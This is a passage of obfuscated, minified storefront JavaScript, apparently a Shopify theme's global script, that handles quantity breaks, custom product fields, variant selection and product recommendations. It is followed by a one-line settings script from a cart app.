_0x5c140a=_0x357148,_0x2543b6=parseInt(_0x3f7e5e.target[_0x5c140a(614)]);this[_0x5c140a(930)]=_0x2543b6,this.selectedOffer=parseInt(_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)].replace(_0x5c140a(488),"")),this[_0x5c140a(605)]&&this[_0x5c140a(461)](_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)]),this[_0x5c140a(914)]&&this[_0x5c140a(914)][_0x5c140a(720)](_0x2543b6),this[_0x5c140a(773)]&&this[_0x5c140a(941)]()}}customElements[_0x357148(840)](_0x357148(532),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x357148(640)](){const _0x1f80f4=_0x357148;this.fieldName=this[_0x1f80f4(957)][_0x1f80f4(668)],this.input=this.querySelector('[type="text"], [type="number"], textarea'),this[_0x1f80f4(667)]=this.querySelectorAll(_0x1f80f4(811)),this[_0x1f80f4(470)]=this[_0x1f80f4(779)](_0x1f80f4(714)),this[_0x1f80f4(866)]=document[_0x1f80f4(992)](_0x1f80f4(725)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(1028)]=this[_0x1f80f4(957)][_0x1f80f4(851)],this[_0x1f80f4(577)]=this[_0x1f80f4(957)].required==="true",this[_0x1f80f4(634)]=!0,this[_0x1f80f4(841)]=this[_0x1f80f4(957)][_0x1f80f4(841)]===_0x1f80f4(1011),(this[_0x1f80f4(957)].type===_0x1f80f4(470)||this[_0x1f80f4(957)][_0x1f80f4(571)]===_0x1f80f4(486))&&(this[_0x1f80f4(634)]=!1),this[_0x1f80f4(938)](),this[_0x1f80f4(577)]&&this.isText&&(this.isValid=!0,this[_0x1f80f4(744)]=this[_0x1f80f4(841)]?document[_0x1f80f4(753)](_0x1f80f4(763)+this[_0x1f80f4(957)][_0x1f80f4(965)]+_0x1f80f4(472)+this[_0x1f80f4(957)][_0x1f80f4(965)]):document[_0x1f80f4(753)](_0x1f80f4(802)),this[_0x1f80f4(949)]=this[_0x1f80f4(866)].querySelector(_0x1f80f4(848)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(574)]=this[_0x1f80f4(949)][_0x1f80f4(779)](_0x1f80f4(666)),this[_0x1f80f4(490)]=this[_0x1f80f4(949)][_0x1f80f4(779)](".main-atc__error"),this.atcErrorMsg=this.dataset[_0x1f80f4(996)],this[_0x1f80f4(949)].dataset[_0x1f80f4(587)]=parseInt(this[_0x1f80f4(949)][_0x1f80f4(957)][_0x1f80f4(587)])+1,this[_0x1f80f4(490)][_0x1f80f4(942)]=this[_0x1f80f4(996)],this[_0x1f80f4(556)]=this[_0x1f80f4(957)][_0x1f80f4(556)]==="true",this[_0x1f80f4(782)]=document[_0x1f80f4(779)](_0x1f80f4(698)+this.dataset[_0x1f80f4(965)]),this.applyStickyAtcError&&this[_0x1f80f4(782)]&&(this[_0x1f80f4(928)]=this.stickyAtcButton[_0x1f80f4(779)](_0x1f80f4(849)),this[_0x1f80f4(1047)]=this[_0x1f80f4(782)][_0x1f80f4(779)](_0x1f80f4(768)),this[_0x1f80f4(1047)][_0x1f80f4(942)]=this[_0x1f80f4(996)]),this[_0x1f80f4(729)](this[_0x1f80f4(1028)],null)),this[_0x1f80f4(904)]&&this[_0x1f80f4(904)][_0x1f80f4(705)](_0x1f80f4(904),this.handleChange[_0x1f80f4(822)](this)),this[_0x1f80f4(667)][_0x1f80f4(1043)](_0x269d66=>{const _0x4666fd=_0x1f80f4;_0x269d66[_0x4666fd(705)]("input",this[_0x4666fd(466)][_0x4666fd(822)](this))}),this[_0x1f80f4(470)]&&this[_0x1f80f4(470)].addEventListener("change",this[_0x1f80f4(466)][_0x1f80f4(822)](this))}[_0x357148(466)](_0x157866){const _0x5af4cf=_0x357148,_0x2f5080=_0x157866[_0x5af4cf(978)].value[_0x5af4cf(819)]();if(_0x157866[_0x5af4cf(978)][_0x5af4cf(909)]())this[_0x5af4cf(1028)]=_0x2f5080;else{_0x157866[_0x5af4cf(978)][_0x5af4cf(614)]=this[_0x5af4cf(1028)];return}this[_0x5af4cf(957)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(814)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(577)]&&this[_0x5af4cf(634)]&&this[_0x5af4cf(729)](_0x2f5080,_0x157866[_0x5af4cf(978)])}validateValue(_0x2b6920,_0x5f3d1c){const _0x27d416=_0x357148,_0x46b6dd=_0x2b6920[_0x27d416(798)]>0;if(_0x46b6dd===this.isValid)return;this[_0x27d416(810)]=_0x46b6dd,_0x5f3d1c&&(this[_0x27d416(810)]?(_0x5f3d1c[_0x27d416(594)][_0x27d416(721)](_0x27d416(881)),this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)])+1):(_0x5f3d1c.classList.add(_0x27d416(881)),this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)].dataset[_0x27d416(539)])-1));const _0x53faeb=this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]===this[_0x27d416(949)][_0x27d416(957)][_0x27d416(587)],_0x3bf789=this.mainAtcButton.dataset[_0x27d416(864)]===_0x27d416(1011);this[_0x27d416(744)][_0x27d416(1043)](_0x551720=>{const _0x4181d3=_0x27d416;_0x53faeb&&!_0x3bf789?_0x551720[_0x4181d3(524)](_0x4181d3(630)):_0x551720[_0x4181d3(1046)](_0x4181d3(630),"")}),this[_0x27d416(996)][_0x27d416(798)]!==0&&(_0x53faeb?(this.mainAtcBtnLabel[_0x27d416(513)].display="",this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="none",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this[_0x27d416(928)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(1047)].style.display=_0x27d416(520))):(this[_0x27d416(574)][_0x27d416(513)].display=_0x27d416(520),this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this.stickyAtcBtnLabel[_0x27d416(513)][_0x27d416(598)]=_0x27d416(520),this.stickyAtcBtnError[_0x27d416(513)][_0x27d416(598)]="")))}createInputs(){const _0x3cae27=_0x357148;this.productFormInput=document[_0x3cae27(735)](_0x3cae27(904)),this[_0x3cae27(814)][_0x3cae27(1046)](_0x3cae27(571),_0x3cae27(582)),this.productFormInput[_0x3cae27(1046)](_0x3cae27(668),"properties["+this[_0x3cae27(658)]+"]"),this.productFormInput[_0x3cae27(614)]=this.dataset[_0x3cae27(851)],this[_0x3cae27(866)][_0x3cae27(1023)](this[_0x3cae27(814)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x49575c=_0x357148;super(),this[_0x49575c(825)]=_0x49575c(806),this[_0x49575c(847)]=document[_0x49575c(992)](""+this[_0x49575c(825)]+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(868)]=!1,this[_0x49575c(1002)]=document[_0x49575c(992)](_0x49575c(1042)+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(958)]=this[_0x49575c(957)].skipNonExistent==="true",this[_0x49575c(1021)]=this[_0x49575c(957)][_0x49575c(1021)]===_0x49575c(1011),this[_0x49575c(705)](_0x49575c(857),this[_0x49575c(971)])}[_0x357148(971)](){const _0x13a5a8=_0x357148;if(this[_0x13a5a8(561)](),this.updateMasterId(),this[_0x13a5a8(504)](!0,"",!1),this[_0x13a5a8(976)](),this[_0x13a5a8(995)](),this[_0x13a5a8(867)](),this.currentVariant){if(this[_0x13a5a8(1021)]&&!this[_0x13a5a8(704)][_0x13a5a8(916)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,!0))return;this[_0x13a5a8(820)](),this[_0x13a5a8(675)](),this[_0x13a5a8(611)](),this[_0x13a5a8(850)](),this[_0x13a5a8(645)]()}else{if(this.toggleAddButton(!0,"",!0),this[_0x13a5a8(958)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,this[_0x13a5a8(1021)]))return;this[_0x13a5a8(1008)]()}}[_0x357148(561)](){const _0x595f9a=_0x357148,_0x241033=[];this[_0x595f9a(753)](".product-form__input").forEach(_0x3b3056=>{const _0x5e23bd=_0x595f9a;let _0x26ebeb;const _0x584de3=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(951))[_0x5e23bd(957)].type;_0x584de3=="dropdown"||_0x584de3=="dropdwon"?_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(470))[_0x5e23bd(614)]:_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(934))[_0x5e23bd(614)],_0x241033[_0x5e23bd(548)](_0x26ebeb)}),this[_0x595f9a(554)]=_0x241033}[_0x357148(906)](){const _0x4276e4=_0x357148;this[_0x4276e4(704)]=this.getVariantData()[_0x4276e4(654)](_0x3ed52d=>{const _0x369a6d=_0x4276e4;return!_0x3ed52d[_0x369a6d(554)][_0x369a6d(501)]((_0xbdfa38,_0x5f26b4)=>this[_0x369a6d(554)][_0x5f26b4]===_0xbdfa38)[_0x369a6d(875)](!1)})}[_0x357148(820)](){const _0x3deb1b=_0x357148;if(!this[_0x3deb1b(704)]||!this[_0x3deb1b(704)][_0x3deb1b(912)])return;document.querySelectorAll(_0x3deb1b(558)+this[_0x3deb1b(957)][_0x3deb1b(965)]+'"]')[_0x3deb1b(1043)](_0x5d55be=>_0x5d55be[_0x3deb1b(544)](this[_0x3deb1b(957)][_0x3deb1b(965)]+"-"+this.currentVariant.featured_media.id,!0));const _0x1228e7=document[_0x3deb1b(779)](_0x3deb1b(1027)+this[_0x3deb1b(957)][_0x3deb1b(965)]+" .product-media-modal__content");if(!_0x1228e7)return;const _0x5611fa=_0x1228e7[_0x3deb1b(779)](_0x3deb1b(711)+this[_0x3deb1b(704)].featured_media.id+'"]');_0x1228e7.prepend(_0x5611fa)}[_0x357148(675)](){const _0x1a1053=_0x357148;!this[_0x1a1053(704)]||this[_0x1a1053(957)][_0x1a1053(652)]===_0x1a1053(610)||window[_0x1a1053(693)][_0x1a1053(750)]({},"",this[_0x1a1053(957)][_0x1a1053(860)]+_0x1a1053(1033)+this.currentVariant.id)}[_0x357148(645)](){const _0x50612f=_0x357148,_0x164004=document[_0x50612f(992)](_0x50612f(927)+this[_0x50612f(957)][_0x50612f(965)]);!_0x164004||!_0x164004.updateUrl||_0x164004[_0x50612f(652)](""+window[_0x50612f(816)]+this[_0x50612f(957)][_0x50612f(860)]+_0x50612f(1033)+this[_0x50612f(704)].id)}updateVariantInput(){const _0xd390e1=_0x357148;document.querySelectorAll(_0xd390e1(749)+this.dataset.section+_0xd390e1(944)+this[_0xd390e1(957)].section).forEach(_0x21aea8=>{const _0x535b54=_0xd390e1,_0x4222da=_0x21aea8[_0x535b54(779)](_0x535b54(522));_0x4222da[_0x535b54(614)]=this[_0x535b54(704)].id,_0x4222da[_0x535b54(957)][_0x535b54(739)]=this[_0x535b54(704)].id,_0x4222da.dispatchEvent(new Event("change",{bubbles:!0}))})}[_0x357148(867)](){const _0x488bcc=_0x357148,_0x4ee8d2=this[_0x488bcc(732)][_0x488bcc(619)](_0x3a6d51=>this[_0x488bcc(779)](_0x488bcc(933))[_0x488bcc(614)]===_0x3a6d51[_0x488bcc(787)]);let _0x92e910;this[_0x488bcc(868)]&&this[_0x488bcc(847)]?_0x92e910=[...this[_0x488bcc(847)].querySelectorAll(_0x488bcc(738))]:_0x92e910=[...this.querySelectorAll(_0x488bcc(738))],_0x92e910.forEach((_0xf639fd,_0x5f1f2f)=>{const _0x49c3e2=_0x488bcc;if(_0x5f1f2f===0)return;const _0x16e506=[..._0xf639fd[_0x49c3e2(753)](_0x49c3e2(642))],_0x1619be=_0x92e910[_0x5f1f2f-1][_0x49c3e2(779)](":checked")[_0x49c3e2(614)],_0x58ec2=_0x4ee8d2[_0x49c3e2(619)](_0x15d8d9=>_0x15d8d9[_0x49c3e2(916)]&&_0x15d8d9[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x313800=>_0x313800[_0x49c3e2(493)+(_0x5f1f2f+1)]),_0x18437e=_0x4ee8d2[_0x49c3e2(619)](_0x11b543=>_0x11b543[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x2fa800=>_0x2fa800[_0x49c3e2(493)+(_0x5f1f2f+1)]);this[_0x49c3e2(891)](_0x16e506,_0x58ec2,_0x18437e)})}[_0x357148(891)](_0x44dc56,_0x18a32c,_0x3771ed){const _0x50c3e1=_0x357148;_0x44dc56[_0x50c3e1(1043)](_0x48b462=>{const _0x41e3fa=_0x50c3e1;_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630));const _0x22b561=_0x48b462[_0x41e3fa(612)](_0x41e3fa(614));let _0x26b2b6=null;_0x48b462[_0x41e3fa(957)][_0x41e3fa(856)]==="true"&&(_0x26b2b6=_0x48b462[_0x41e3fa(678)](".color-swatch")),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630)),_0x3771ed[_0x41e3fa(875)](_0x22b561)?_0x18a32c[_0x41e3fa(875)](_0x22b561)?_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?_0x48b462[_0x41e3fa(603)]=_0x22b561:(_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(630)),_0x26b2b6&&_0x26b2b6.classList[_0x41e3fa(721)](_0x41e3fa(630))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462[_0x41e3fa(603)]=window[_0x41e3fa(919)][_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(864))):(_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(864)),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)]("disabled",_0x41e3fa(864))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462.innerText=window.variantStrings[_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(743))):(_0x48b462.classList[_0x41e3fa(712)](_0x41e3fa(630),"non-existent"),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(743)))})}[_0x357148(976)](){const _0x248846=_0x357148,_0x2c207c=document[_0x248846(779)](_0x248846(955));_0x2c207c&&(this[_0x248846(704)]&&this[_0x248846(704)][_0x248846(916)]?_0x2c207c[_0x248846(794)](this.currentVariant.id):(_0x2c207c[_0x248846(524)](_0x248846(916)),_0x2c207c.innerHTML=""))}[_0x357148(995)](){const _0x1b59ec=_0x357148,_0x5b674c=this.closest(_0x1b59ec(965));if(!_0x5b674c)return;const _0x5299a2=_0x5b674c[_0x1b59ec(779)](_0x1b59ec(893));_0x5299a2&&_0x5299a2[_0x1b59ec(507)]()}renderProductInfo(){const _0x17158e=_0x357148,_0x26c371=this.currentVariant.id,_0x410704=this[_0x17158e(957)][_0x17158e(518)]?this.dataset[_0x17158e(518)]:this[_0x17158e(957)][_0x17158e(965)];fetch(this[_0x17158e(957)][_0x17158e(860)]+_0x17158e(1033)+_0x26c371+_0x17158e(924)+(this[_0x17158e(957)][_0x17158e(518)]?this[_0x17158e(957)][_0x17158e(518)]:this.dataset[_0x17158e(965)]))[_0x17158e(685)](_0x421171=>_0x421171[_0x17158e(908)]())[_0x17158e(685)](_0x313c6b=>{const _0x1edd60=_0x17158e;if(this.currentVariant.id!==_0x26c371)return;const _0x539488=new DOMParser().parseFromString(_0x313c6b,_0x1edd60(827)),_0x17221a=document[_0x1edd60(992)](_0x1edd60(945)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x197590=_0x539488[_0x1edd60(992)](_0x1edd60(945)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0xd17e43=document[_0x1edd60(992)]("sticky-atc-separate-price-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x397a87=_0x539488.getElementById("sticky-atc-separate-price-"+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x3bbe4c=document[_0x1edd60(992)](_0x1edd60(1050)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x2dfd93=_0x539488[_0x1edd60(992)](_0x1edd60(1050)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x25dd27=document.getElementById(_0x1edd60(770)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x586982=_0x539488[_0x1edd60(992)](_0x1edd60(770)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset.section)),_0x3c8cf9=document[_0x1edd60(992)](_0x1edd60(733)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x1d1115=_0x539488[_0x1edd60(992)]("main-atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x1edd60(957)][_0x1edd60(965)])),_0x26f454=document[_0x1edd60(753)](_0x1edd60(606)+this.dataset[_0x1edd60(965)]+'"]'),_0x37138d=_0x539488[_0x1edd60(753)](_0x1edd60(606)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section)+'"]'),_0x3d9b9a=_0x539488[_0x1edd60(992)](_0x1edd60(534)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset[_0x1edd60(965)])),_0x3e739f=document[_0x1edd60(992)]("Sku-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x4fdd54=_0x539488[_0x1edd60(992)](_0x1edd60(887)+(this.dataset[_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x1c014f=document[_0x1edd60(992)]("Inventory-"+this[_0x1edd60(957)][_0x1edd60(965)]);if(_0x197590&&_0x17221a&&(_0x17221a[_0x1edd60(942)]=_0x197590[_0x1edd60(942)]),_0xd17e43&&_0x397a87&&(_0xd17e43[_0x1edd60(942)]=_0x397a87[_0x1edd60(942)]),_0x3bbe4c&&_0x2dfd93&&(_0x3bbe4c.innerHTML=_0x2dfd93[_0x1edd60(942)]),_0x25dd27&&_0x586982&&(_0x25dd27.src=_0x586982.src),_0x1d1115&&_0x3c8cf9&&(_0x3c8cf9[_0x1edd60(942)]=_0x1d1115[_0x1edd60(942)]),_0x26f454&&_0x37138d)for(var _0x30e387=0;_0x30e387<_0x26f454[_0x1edd60(798)];_0x30e387++)_0x26f454[_0x30e387].innerHTML=_0x37138d[_0x30e387][_0x1edd60(942)];if(_0x4fdd54&&_0x1c014f&&(_0x1c014f[_0x1edd60(942)]=_0x4fdd54.innerHTML),_0x3d9b9a&&_0x3e739f&&(_0x3e739f.innerHTML=_0x3d9b9a[_0x1edd60(942)],_0x3e739f[_0x1edd60(594)][_0x1edd60(963)]("visibility-hidden",_0x3d9b9a[_0x1edd60(594)][_0x1edd60(585)]("visibility-hidden"))),this.QuantityBreaks){const _0x4957e6=_0x539488.getElementById(_0x1edd60(1042)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x41909f=this[_0x1edd60(1002)][_0x1edd60(753)](".variant-money-change"),_0x370154=_0x4957e6[_0x1edd60(753)](_0x1edd60(861));for(let _0x1c6a62=0;_0x1c6a62<_0x41909f[_0x1edd60(798)];_0x1c6a62++)_0x41909f[_0x1c6a62][_0x1edd60(942)]=_0x370154[_0x1c6a62][_0x1edd60(942)];if(this[_0x1edd60(1002)][_0x1edd60(605)]){const _0x51a343=_0x539488[_0x1edd60(992)](_0x1edd60(1042)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section));this[_0x1edd60(1002)][_0x1edd60(592)].forEach(_0x2f95f4=>{const _0xd422eb=_0x1edd60;_0x2f95f4[_0xd422eb(957)].selectedId=this[_0xd422eb(704)].id});const _0xe2ac99=this[_0x1edd60(1002)][_0x1edd60(753)](_0x1edd60(1009)),_0x253776=_0x51a343.querySelectorAll(_0x1edd60(1009));for(let _0x689498=0;_0x689498<_0xe2ac99[_0x1edd60(798)];_0x689498++)_0xe2ac99[_0x689498].innerHTML=_0x253776[_0x689498][_0x1edd60(942)];this.QuantityBreaks.initVariants()}this[_0x1edd60(1002)][_0x1edd60(957)][_0x1edd60(773)]===_0x1edd60(1011)&&(this.QuantityBreaks[_0x1edd60(957)][_0x1edd60(948)]=_0x4957e6.dataset[_0x1edd60(948)],this[_0x1edd60(1002)][_0x1edd60(495)][_0x1edd60(1043)](_0x2729c7=>{const _0xab1b38=_0x1edd60;_0x2729c7[_0xab1b38(957)].baseComparePrice=_0x4957e6[_0xab1b38(779)](_0xab1b38(853)+_0x2729c7[_0xab1b38(957)].input+'"]')[_0xab1b38(957)][_0xab1b38(975)]}),this[_0x1edd60(1002)][_0x1edd60(684)]())}if(this[_0x1edd60(847)]){const _0x53c057=_0x539488[_0x1edd60(992)](""+this[_0x1edd60(825)]+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)]));_0x53c057&&(this.secondarySelect[_0x1edd60(942)]=_0x53c057[_0x1edd60(942)])}const _0x3ef939=document[_0x1edd60(992)](_0x1edd60(945)+this.dataset[_0x1edd60(965)]);_0x3ef939&&_0x3ef939.classList[_0x1edd60(721)]("visibility-hidden"),_0x1c014f&&_0x1c014f.classList[_0x1edd60(963)](_0x1edd60(485),_0x4fdd54[_0x1edd60(603)]==="");const _0x268f32=_0x539488[_0x1edd60(992)](_0x1edd60(836)+_0x410704);this[_0x1edd60(504)](_0x268f32?_0x268f32[_0x1edd60(514)](_0x1edd60(630)):!0,window[_0x1edd60(919)][_0x1edd60(982)]),publish(PUB_SUB_EVENTS[_0x1edd60(812)],{data:{sectionId:_0x410704,html:_0x539488,variant:this[_0x1edd60(704)]}})})}[_0x357148(504)](_0x593017=!0,_0x1785d6,_0x29463d=!0){const _0x421d77=_0x357148,_0x13854c=document[_0x421d77(992)]("product-form-"+this[_0x421d77(957)][_0x421d77(965)]);if(!_0x13854c)return;const _0x485df9=_0x13854c[_0x421d77(779)]('[name="add"]');if(!_0x485df9)return;var _0x4d824b=_0x13854c[_0x421d77(779)](_0x421d77(883));const _0x2a06ba=_0x13854c[_0x421d77(779)](_0x421d77(531)),_0x339afc=document[_0x421d77(992)](_0x421d77(1005)+this.dataset[_0x421d77(965)]);if(_0x593017)_0x485df9[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x485df9[_0x421d77(1046)](_0x421d77(529),_0x421d77(1011)),_0x339afc&&_0x339afc[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x1785d6&&(_0x4d824b[_0x421d77(590)]=_0x1785d6,_0x339afc&&(_0x339afc[_0x421d77(779)](_0x421d77(911))[_0x421d77(590)]=_0x1785d6)),_0x2a06ba&&_0x2a06ba.classList[_0x421d77(712)]("hidden");else{_0x485df9[_0x421d77(1046)]("data-unavailable",_0x421d77(610));const _0x51d7f7=_0x485df9[_0x421d77(957)][_0x421d77(757)]??window[_0x421d77(919)][_0x421d77(837)];_0x4d824b&&(_0x4d824b[_0x421d77(590)]=_0x51d7f7),_0x339afc&&(_0x339afc.querySelector(".sticky-atc__label__text")[_0x421d77(590)]=_0x339afc[_0x421d77(957)][_0x421d77(649)]),_0x485df9.dataset[_0x421d77(587)]===_0x485df9[_0x421d77(957)][_0x421d77(539)]&&(_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x339afc&&_0x339afc[_0x421d77(524)](_0x421d77(630)))}}[_0x357148(1008)](){const _0x5878ec=_0x357148,_0x386a70=document.getElementById("product-form-"+this[_0x5878ec(957)][_0x5878ec(965)]);if(!_0x386a70)return;const _0x4b9e5e=_0x386a70[_0x5878ec(779)](_0x5878ec(694));var _0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/33/assets/global.js.map?v=111696023758691050191761400935


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/modelset.myshopify.com.js?1768975704
body_size: -327
content:
var giftbee_settings_updated='1767009967c';